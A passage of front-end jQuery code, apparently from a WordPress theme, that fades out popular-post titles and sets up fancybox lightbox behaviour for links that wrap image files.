		jQuery(this).find('.wpp-post-title').fadeOut(90);
	});


});



jQuery(function(){
	jQuery.fn.getTitle = function() {
		var arr = jQuery("a.fancybox");
		jQuery.each(arr, function() {
			var title = jQuery(this).children("img").attr("title");
			jQuery(this).attr('title',title);
		})
	}
	var thumbnails = 'a:has(img)[href$=".bmp"],a:has(img)[href$=".gif"],a:has(img)[href$=".jpg"],a:has(img)[href$=".jpeg"],a:has(img)[href$=".png"],a:has(img)[href$=".BMP"],a:has(img)[href$=".GIF"],a:has(img)[href$=".JPG"],a:has(img)[href$=".JPEG"],a:has(img)[href$=".PNG"]';
	jQuery(thumbnails).addClass("fancybox").attr("rel","fancybox").getTitle();
	jQuery("a.fancybox").fancybox({
		'padding': 2,
		'overlayColor': "#000000",
		'overlayOpacity': 0.5,
		'centerOnScroll': true
	});
})